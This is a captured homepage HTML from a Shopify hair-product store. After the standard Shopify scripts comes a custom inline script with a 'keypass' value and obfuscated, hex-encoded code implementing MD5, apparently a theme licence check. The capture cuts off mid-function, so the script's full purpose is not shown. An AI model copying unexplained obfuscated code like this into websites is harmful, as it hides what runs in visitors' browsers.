

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://royalstrandz.com/
body_size: 57035
content:
<!doctype html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7 ui-mobile" lang="en"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ui-mobile" lang="en"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ui-mobile" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js ui-mobile"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en" class="ui-mobile"> <!--<![endif]-->  
<head itemscope itemtype="http://schema.org/WebSite">

  <meta charset="utf-8" />
  <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1' /><![endif]-->

  <title itemprop='name'>
  shoproyalstrands
  </title>
  
  
  
<meta name="mobile-web-app-capable" content="yes" />  
<meta name="apple-mobile-web-app-title" content="shoproyalstrands">
<meta name="application-name" content="shoproyalstrands">
<meta name="apple-mobile-web-app-capable" content="yes">  
<meta name="apple-touch-fullscreen" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="default" />
  <link rel="manifest" href="//royalstrandz.com/cdn/shop/t/4/assets/manifest.json?v=103238507538979567251759260155">
    <link
      rel="apple-touch-icon"
      sizes="180x180"
      href="//royalstrandz.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_medium.gif"
    />
  

<link rel="canonical" href="https://royalstrandz.com/" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
  




   
  
  <meta property="og:title" content="shoproyalstrands" />
  
  <meta property="og:type" content="website" />





<meta property="og:url" content="https://royalstrandz.com/" />
<meta property="og:site_name" content="shoproyalstrands" />

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/33791869061/digital_wallets/dialog">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"2531365685739c63675e29c5969495eb","betas":["rich-media-storefront-analytics"],"domain":"royalstrandz.com","predictiveSearch":true,"shopId":33791869061,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shoproyalstrands.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Theme-master 12","id":98289582213,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "royalstrandz.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//royalstrandz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//royalstrandz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//royalstrandz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//royalstrandz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":33791869061,"offset":-18000,"reqid":"e0238b82-acac-45c3-820d-a0576028dad8-1764613253","pageurl":"royalstrandz.com\/","u":"fdfa5677061e","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//royalstrandz.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://royalstrandz.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link rel="stylesheet" media="screen" href="//royalstrandz.com/cdn/shop/t/4/compiled_assets/styles.css?592">
<script id="sections-script" data-sections="Stories,Favicon-and-Scrollbar,Loader,Mobile-Menu,Header-Notification,Header-with-Bottom-Menu" defer="defer" src="//royalstrandz.com/cdn/shop/t/4/compiled_assets/scripts.js?592"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<script>
//delete this and the site crashes -_- ...dont believe me? try it lol 
window.keypass = 'c988340fbe09f9695ca7084fcec01314';    
var _0xf00c=['\x64\x47\x39\x4d\x62\x33\x64\x6c\x63\x6b\x4e\x68\x63\x77\x3d\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x64\x47\x39\x54\x64\x48\x4a\x70\x62\x6d\x63\x3d','\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x41\x3d\x3d','\x5a\x6e\x4a\x76\x62\x55\x4e\x6f\x59\x58\x4a\x44\x62\x77\x3d\x3d','\x63\x33\x56\x69\x63\x33\x52\x79'];(function(_0x272ced,_0xf00c5f){var _0x520efe=function(_0x35e293){while(--_0x35e293){_0x272ced['push'](_0x272ced['shift']());}};_0x520efe(++_0xf00c5f);}(_0xf00c,0x108));var _0x520e=function(_0x272ced,_0xf00c5f){_0x272ced=_0x272ced-0x0;var _0x520efe=_0xf00c[_0x272ced];if(_0x520e['fVPnna']===undefined){(function(){var _0x32e76a=function(){var _0x379bba;try{_0x379bba=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x890408){_0x379bba=window;}return _0x379bba;};var _0x160695=_0x32e76a();var _0xabc64c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x160695['atob']||(_0x160695['atob']=function(_0x1c0856){var _0xdc19c4=String(_0x1c0856)['replace'](/=+$/,'');var _0xee0a7c='';for(var _0x2a7bf8=0x0,_0x4aa5a0,_0xa63478,_0x1fdcf1=0x0;_0xa63478=_0xdc19c4['charAt'](_0x1fdcf1++);~_0xa63478&&(_0x4aa5a0=_0x2a7bf8%0x4?_0x4aa5a0*0x40+_0xa63478:_0xa63478,_0x2a7bf8++%0x4)?_0xee0a7c+=String['fromCharCode'](0xff&_0x4aa5a0>>(-0x2*_0x2a7bf8&0x6)):0x0){_0xa63478=_0xabc64c['indexOf'](_0xa63478);}return _0xee0a7c;});}());_0x520e['DouTWz']=function(_0x362d40){var _0x5b6d2d=atob(_0x362d40);var _0x444adb=[];for(var _0x4c992a=0x0,_0x47bcc1=_0x5b6d2d['length'];_0x4c992a<_0x47bcc1;_0x4c992a++){_0x444adb+='%'+('00'+_0x5b6d2d['charCodeAt'](_0x4c992a)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x444adb);};_0x520e['XDrRyS']={};_0x520e['fVPnna']=!![];}var _0x35e293=_0x520e['XDrRyS'][_0x272ced];if(_0x35e293===undefined){_0x520efe=_0x520e['DouTWz'](_0x520efe);_0x520e['XDrRyS'][_0x272ced]=_0x520efe;}else{_0x520efe=_0x35e293;}return _0x520efe;};var MD5=function(_0x4c992a){function _0x47bcc1(_0x1b6de3,_0x2b61a8){return _0x1b6de3<<_0x2b61a8|_0x1b6de3>>>0x20-_0x2b61a8;}function _0x3499da(_0x587499,_0x44c26f){var _0x50b244,_0x1cff77,_0x58ced5,_0x2278ff,_0x1b9df1;_0x58ced5=_0x587499&0x80000000;_0x2278ff=_0x44c26f&0x80000000;_0x50b244=_0x587499&0x40000000;_0x1cff77=_0x44c26f&0x40000000;_0x1b9df1=(_0x587499&0x3fffffff)+(_0x44c26f&0x3fffffff);if(_0x50b244&_0x1cff77){return _0x1b9df1^0x80000000^_0x58ced5^_0x2278ff;}if(_0x50b244|_0x1cff77){if(_0x1b9df1&0x40000000){return _0x1b9df1^0xc0000000^_0x58ced5^_0x2278ff;}else{return _0x1b9df1^0x40000000^_0x58ced5^_0x2278ff;}}else{return _0x1b9df1^_0x58ced5^_0x2278ff;}}function _0x4d803c(_0x2354a6,_0x46697f,_0x102000){return _0x2354a6&_0x46697f|~_0x2354a6&_0x102000;}function _0x4b455b(_0x5a00fa,_0x1c1b4f,_0x5a49aa){return _0x5a00fa&_0x5a49aa|_0x1c1b4f&~_0x5a49aa;}function _0x260ccd(_0x4e7490,_0x5c77af,_0x25cddf){return _0x4e7490^_0x5c77af^_0x25cddf;}function _0x4ec8d2(_0xe20416,_0x1e5108,_0x2ad51c){return _0x1e5108^(_0xe20416|~_0x2ad51c);}function _0x25eb3d(_0x32887c,_0x26b925,_0x5ef1bf,_0xbf6e0d,_0xa2f8d,_0x26a1c5,_0x1bac12){_0x32887c=_0x3499da(_0x32887c,_0x3499da(_0x3499da(_0x4d803c(_0x26b925,_0x5ef1bf,_0xbf6e0d),_0xa2f8d),_0x1bac12));return _0x3499da(_0x47bcc1(_0x32887c,_0x26a1c5),_0x26b925);};function _0x81ca37(_0x467b77,_0x2176fa,_0x3dcf25,_0x59c654,_0x2160d9,_0x460640,_0x1adc04){_0x467b77=_0x3499da(_0x467b77,_0x3499da(_0x3499da(_0x4b455b(_0x2176fa,_0x3dcf25,_0x59c654),_0x2160d9),_0x1adc04));return _0x3499da(_0x47bcc1(_0x467b77,_0x460640),_0x2176fa);};function _0x17d6b5(_0x580abd,_0x1f8f1b,_0x582ea6,_0x3c3009,_0x1b4059,_0x13da26,_0x219b72){_0x580abd=_0x3499da(_0x580abd,_0x3499da(_0x3499da(_0x260ccd(_0x1f8f1b,_0x582ea6,_0x3c3009),_0x1b4059),_0x219b72));return _0x3499da(_0x47bcc1(_0x580abd,_0x13da26),_0x1f8f1b);};function _0x131a3b(_0x1399be,_0x197052,_0x2712b0,_0x55f698,_0x4e4ed7,_0x1a9166,_0xcadefc){_0x1399be=_0x3499da(_0x1399be,_0x3499da(_0x3499da(_0x4ec8d2(_0x197052,_0x2712b0,_0x55f698),_0x4e4ed7),_0xcadefc));return _0x3499da(_0x47bcc1(_0x1399be,_0x1a9166),_0x197052);};function _0x1c0e8d(_0x4e02c0){var _0x2d03d0;var _0xc96eb6=_0x4e02c0[_0x520e('\x30\x78\x34')];var _0x44705b=_0xc96eb6+0x8;var _0x46a7f9=(_0x44705b-_0x44705b%0x40)/0x40;var _0x4bdde5=(_0x46a7f9+0x1)*0x10;var _0x25cf74=Array(_0x4bdde5-0x1);var _0x33866c=0x0;var _0x33bd3a=0x0;while(_0x33bd3a<_0xc96eb6){_0x2d03d0=(_0x33bd3a-_0x33bd3a%0x4)/0x4;_0x33866c=_0x33bd3a%0x4*0x8;_0x25cf74[_0x2d03d0]=_0x25cf74[_0x2d03d0]|_0x4e02c0[_0x520e('\x30\x78\x36')](_0x33bd3a)<<_0x33866c;_0x33bd3a++;}_0x2d03d0=(_0x33bd3a-_0x33bd3a%0x4)/0x4;_0x33866c=_0x33bd3a%0x4*0x8;_0x25cf74[_0x2d03d0]=_0x25cf74[_0x2d03d0]|0x80<<_0x33866c;_0x25cf74[_0x4bdde5-0x2]=_0xc96eb6<<0x3;_0x25cf74[_0x4bdde5-0x1]=_0xc96eb6>>>0x1d;return _0x25cf74;};function _0x420a3b(_0x330a4a){var _0x28e333='',_0x3cfe59='',_0x245041,_0x520061;for(_0x520061=0x0;_0x520061<=0x3;_0x520061++){_0x245041=_0x330a4a>>>_0x520061*0x8&0xff;_0x3cfe59='\x30'+_0x245041[_0x520e('\x30\x78\x35')](0x10);_0x28e333=_0x28e333+_0x3cfe59[_0x520e('\x30\x78\x31')](_0x3cfe59[_0x520e('\x30\x78\x34')]-0x2,0x2);}return _0x28e333;};function _0x566816(_0x1b902a){_0x1b902a=_0x1b902a[_0x520e('\x30\x78\x33')](/\r\n/g,'\x0a');var _0x5df0a4='';for(var _0x32755a=0x0;_0x32755a<_0x1b902a[_0x520e('\x30\x78\x34')];_0x32755a++){var _0x296dad=_0x1b902a[_0x520e('\x30\x78\x36')](_0x32755a);if(_0x296dad<0x80){_0x5df0a4+=String[_0x520e('\x30\x78\x30')+'\x64\x65'](_0x296dad);}else if(_0x296dad>0x7f&&_0x296dad<0x800){_0x5df0a4+=String[_0x520e('\x30\x78\x30')+'\x64\x65'](_0x296dad>>0x6|0xc0);_0x5df0a4+=String[_0x520e('\x30\x78\x30')+'\x64\x65'](_0x296dad&0x3f|0x80);}else{_0x5df0a4+=String[_0x520e('\x30\x78\x30')+'\x64\x65'](_0x296dad>>0xc|0xe0);_0x5df0a4+=String[_0x520e('\x30\x78\x30')+'\x64\x65'](_0x296dad>>0x6&0x3f|0x80);_0x5df0a4+=String[_0x520e('\x30\x78\x30')+'\x64\x65'](_0x296dad&0x3f|0x80);}}return _0x5df0a4;};var _0x4dad31=Array();var _0x35e10d,_0x537124,_0x181ecc,_0x134f89,_0x2a86cb,_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x16cce2;var _0xd82139=0x7,_0x109f0b=0xc,_0xf37c1b=0x11,_0x1811d0=0x16;var _0x593a97=0x5,_0x4e6e14=0x9,_0x1afa3f=0xe,_0x43103e=0x14;var _0x2d7daa=0x4,_0x498f2d=0xb,_0x3e953b=0x10,_0x4e6e98=0x17;var _0x4a54b9=0x6,_0x5095a7=0xa,_0x52a329=0xf,_0x540a89=0x15;_0x4c992a=_0x566816(_0x4c992a);_0x4dad31=_0x1c0e8d(_0x4c992a);_0x4efd4b=0x67452301;_0x2b0fd3=0xefcdab89;_0x451cc2=0x98badcfe;_0x16cce2=0x10325476;for(_0x35e10d=0x0;_0x35e10d<_0x4dad31['\x6c\x65\x6e\x67\x74\x68'];_0x35e10d+=0x10){_0x537124=_0x4efd4b;_0x181ecc=_0x2b0fd3;_0x134f89=_0x451cc2;_0x2a86cb=_0x16cce2;_0x4efd4b=_0x25eb3d(_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4dad31[_0x35e10d+0x0],_0xd82139,0xd76aa478);_0x16cce2=_0x25eb3d(_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x4dad31[_0x35e10d+0x1],_0x109f0b,0xe8c7b756);_0x451cc2=_0x25eb3d(_0x451cc2,_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x4dad31[_0x35e10d+0x2],_0xf37c1b,0x242070db);_0x2b0fd3=_0x25eb3d(_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4efd4b,_0x4dad31[_0x35e10d+0x3],_0x1811d0,0xc1bdceee);_0x4efd4b=_0x25eb3d(_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4dad31[_0x35e10d+0x4],_0xd82139,0xf57c0faf);_0x16cce2=_0x25eb3d(_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x4dad31[_0x35e10d+0x5],_0x109f0b,0x4787c62a);_0x451cc2=_0x25eb3d(_0x451cc2,_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x4dad31[_0x35e10d+0x6],_0xf37c1b,0xa8304613);_0x2b0fd3=_0x25eb3d(_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4efd4b,_0x4dad31[_0x35e10d+0x7],_0x1811d0,0xfd469501);_0x4efd4b=_0x25eb3d(_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4dad31[_0x35e10d+0x8],_0xd82139,0x698098d8);_0x16cce2=_0x25eb3d(_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x4dad31[_0x35e10d+0x9],_0x109f0b,0x8b44f7af);_0x451cc2=_0x25eb3d(_0x451cc2,_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x4dad31[_0x35e10d+0xa],_0xf37c1b,0xffff5bb1);_0x2b0fd3=_0x25eb3d(_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4efd4b,_0x4dad31[_0x35e10d+0xb],_0x1811d0,0x895cd7be);_0x4efd4b=_0x25eb3d(_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4dad31[_0x35e10d+0xc],_0xd82139,0x6b901122);_0x16cce2=_0x25eb3d(_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x4dad31[_0x35e10d+0xd],_0x109f0b,0xfd987193);_0x451cc2=_0x25eb3d(_0x451cc2,_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x4dad31[_0x35e10d+0xe],_0xf37c1b,0xa679438e);_0x2b0fd3=_0x25eb3d(_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4efd4b,_0x4dad31[_0x35e10d+0xf],_0x1811d0,0x49b40821);_0x4efd4b=_0x81ca37(_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4dad31[_0x35e10d+0x1],_0x593a97,0xf61e2562);_0x16cce2=_0x81ca37(_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x4dad31[_0x35e10d+0x6],_0x4e6e14,0xc040b340);_0x451cc2=_0x81ca37(_0x451cc2,_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x4dad31[_0x35e10d+0xb],_0x1afa3f,0x265e5a51);_0x2b0fd3=_0x81ca37(_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4efd4b,_0x4dad31[_0x35e10d+0x0],_0x43103e,0xe9b6c7aa);_0x4efd4b=_0x81ca37(_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4dad31[_0x35e10d+0x5],_0x593a97,0xd62f105d);_0x16cce2=_0x81ca37(_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x4dad31[_0x35e10d+0xa],_0x4e6e14,0x2441453);_0x451cc2=_0x81ca37(_0x451cc2,_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x4dad31[_0x35e10d+0xf],_0x1afa3f,0xd8a1e681);_0x2b0fd3=_0x81ca37(_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4efd4b,_0x4dad31[_0x35e10d+0x4],_0x43103e,0xe7d3fbc8);_0x4efd4b=_0x81ca37(_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4dad31[_0x35e10d+0x9],_0x593a97,0x21e1cde6);_0x16cce2=_0x81ca37(_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x4dad31[_0x35e10d+0xe],_0x4e6e14,0xc33707d6);_0x451cc2=_0x81ca37(_0x451cc2,_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x4dad31[_0x35e10d+0x3],_0x1afa3f,0xf4d50d87);_0x2b0fd3=_0x81ca37(_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4efd4b,_0x4dad31[_0x35e10d+0x8],_0x43103e,0x455a14ed);_0x4efd4b=_0x81ca37(_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4dad31[_0x35e10d+0xd],_0x593a97,0xa9e3e905);_0x16cce2=_0x81ca37(_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x4dad31[_0x35e10d+0x2],_0x4e6e14,0xfcefa3f8);_0x451cc2=_0x81ca37(_0x451cc2,_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x4dad31[_0x35e10d+0x7],_0x1afa3f,0x676f02d9);_0x2b0fd3=_0x81ca37(_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4efd4b,_0x4dad31[_0x35e10d+0xc],_0x43103e,0x8d2a4c8a);_0x4efd4b=_0x17d6b5(_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4dad31[_0x35e10d+0x5],_0x2d7daa,0xfffa3942);_0x16cce2=_0x17d6b5(_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x4dad31[_0x35e10d+0x8],_0x498f2d,0x8771f681);_0x451cc2=_0x17d6b5(_0x451cc2,_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x4dad31[_0x35e10d+0xb],_0x3e953b,0x6d9d6122);_0x2b0fd3=_0x17d6b5(_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4efd4b,_0x4dad31[_0x35e10d+0xe],_0x4e6e98,0xfde5380c);_0x4efd4b=_0x17d6b5(_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4dad31[_0x35e10d+0x1],_0x2d7daa,0xa4beea44);_0x16cce2=_0x17d6b5(_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x4dad31[_0x35e10d+0x4],_0x498f2d,0x4bdecfa9);_0x451cc2=_0x17d6b5(_0x451cc2,_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x4dad31[_0x35e10d+0x7],_0x3e953b,0xf6bb4b60);_0x2b0fd3=_0x17d6b5(_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4efd4b,_0x4dad31[_0x35e10d+0xa],_0x4e6e98,0xbebfbc70);_0x4efd4b=_0x17d6b5(_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4dad31[_0x35e10d+0xd],_0x2d7daa,0x289b7ec6);_0x16cce2=_0x17d6b5(_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x4dad31[_0x35e10d+0x0],_0x498f2d,0xeaa127fa);_0x451cc2=_0x17d6b5(_0x451cc2,_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x4dad31[_0x35e10d+0x3],_0x3e953b,0xd4ef3085);_0x2b0fd3=_0x17d6b5(_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4efd4b,_0x4dad31[_0x35e10d+0x6],_0x4e6e98,0x4881d05);_0x4efd4b=_0x17d6b5(_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4dad31[_0x35e10d+0x9],_0x2d7daa,0xd9d